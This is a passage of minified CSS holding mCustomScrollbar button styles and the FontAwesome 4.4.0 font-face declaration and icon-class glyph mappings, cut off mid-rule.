.mCSB_buttonLeft:active{opacity:0.9;filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonRight{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:0.75;filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonRight:active{opacity:0.9;filter:"alpha(opacity=90)"}.mCSB_horizontal .mCSB_container{height:auto;margin-right:0;margin-bottom:30px;overflow:hidden}.mCSB_horizontal .mCSB_container.mCS_no_scrollbar{margin-bottom:0}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerContainer{height:100%;width:auto;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft{width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;float:left}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft+.mCSB_draggerContainer{padding-bottom:0;padding-right:20px}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger{width:30px;height:100%}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:7px;margin:6px auto;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonRight{width:20px;height:100%;overflow:hidden;cursor:pointer;right:0;bottom:auto;margin:-16px auto 0 -40px;float:right}.mCSB_horizontal.mCustomScrollBox .mCSB_scrollTools{width:100%;height:16px;top:auto;right:auto;bottom:0;left:0;overflow:hidden}@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"), url(../fonts/fontawesome-webfont.woff2?v=4.4.0) format("woff2"), url(../fonts/fontawesome-webfont.woff?v=4.4.0) format("woff"), url(../fonts/fontawesome-webfont.ttf?v=4.4.0) format("truetype"), url(../fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90{-webkit-filter:none;filter:none}:root .fa-rotate-180{-webkit-filter:none;filter:none}:root .fa-rotate-270{-webkit-filter:none;filter:none}:root .fa-flip-horizontal{-webkit-filter:none;filter:none}:root .fa-flip-vertical{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x{position:absolute;left:0;width:100%;text-align:center;line-height:inherit}.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before{content:"\f00d"}.fa-close:before{content:"\f00d"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before{content:"\f013"}.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before{content:"\f01e"}.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before{content:"\f03b"}.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before{content:"\f03e"}.fa-image:before{content:"\f03e"}.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before{content:"\f044"}.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before{content:"\f064"}.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before{content:"\f071"}.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before{content:"\f085"}.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before{content:"\f09a"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before{content:"\f09e"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before{content:"\f0c0"}.fa-users:before{content:"\f0c0"}.fa-chain:before{content:"\f0c1"}.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before{content:"\f0c4"}.fa-scissors:before{content:"\f0c4"}.fa-copy:before{content:"\f0c5"}.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before{content:"\f0c7"}.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before{content:"\f0c9"}.fa-reorder:before{content:"\f0c9"}.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before{content:"\f0dc"}.fa-sort:before{content:"\f0dc"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before{content:"\f0de"}.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before{content:"\f0e2"}.fa-undo:before{content:"\f0e2"}.fa-legal:before{content:"\f0e3"}.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before{content:"\f0e4"}.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before{content:"\f0e7"}.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before{content:"\f0ea"}.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before{content:"\f10b"}.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before{content:"\f112"}.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before{content:"\f122"}.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before{content:"\f123"}.fa-star-half-full:before{content:"\f123"}.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before{content:"\f127"}.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before{content:"\f152"}.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before{content:"\f153"}.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before{content:"\f155"}.fa-usd:before{content:"\f155"}.fa-rupee:before{content:"\f156"}.fa-inr:before{content:"\f156"}.fa-cny:before{content:"\f157"}.fa-rmb:before{content:"\f157"}.fa-yen:before{content:"\f157"}.fa-jpy:before{content:"\f157"}.fa-ruble:before{content:"\f158"}.fa-rouble:before{content:"\f158"}.fa-rub:before{content:"\f158"}.fa-won:before{content:"\f159"}.fa-krw:before{content:"\f159"}.fa-bitcoin:before{content:"\f15a"}.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before{content:"\f191"}.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before{content:"\f195"}.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before{content:"\f19c"}.fa-bank:before{content:"\f19c"}.fa-university:before{content:"\f19c"}.fa-mortar-board:before{content:"\f19d"}.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before{content:"\f1b9"}.fa-car:before{content:"\f1b9"}.fa-cab:before{content:"\f1ba"}.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before{content:"\f1c5"}.fa-file-picture-o:before{content:"\f1c5"}.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before{content:"\f1c6"}.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before{content:"\f1c7"}.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before{content:"\f1c8"}.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before{content:"\f1cd"}.fa-life-buoy:before{content:"\f1cd"}.fa-life-saver:before{content:"\f1cd"}.fa-support:before{content:"\f1cd"}.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before{content:"\f1d0"}.fa-rebel:before{content:"\f1d0"}.fa-ge:before{content:"\f1d1"}.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before{content:"\f1d4"}.fa-yc-square:before{content:"\f1d4"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before{content:"\f1d7"}.fa-weixin:before{content:"\f1d7"}.fa-send:before{content:"\f1d8"}.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before{content:"\f1d9"}.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before{content:"\f1e3"}.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before{content:"\f20b"}.fa-sheqel:before{content:"\f20b"}.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before{content:"\f224"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before{content:"\f236"}.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before{content:"\f23b"}.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before{content:"\f240"}.fa-battery-full:before{content:"\f240"}.fa-battery-3:before{content:"\f241"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before{content:"\f242"}.fa-battery-half:before{content:"\f242"}.fa-battery-1:before{content:"\f243"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before{content:"\f244"}.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before{content:"\f251"}.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before{content:"\f252"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before{content:"\f253"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before{content:"\f255"}.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before{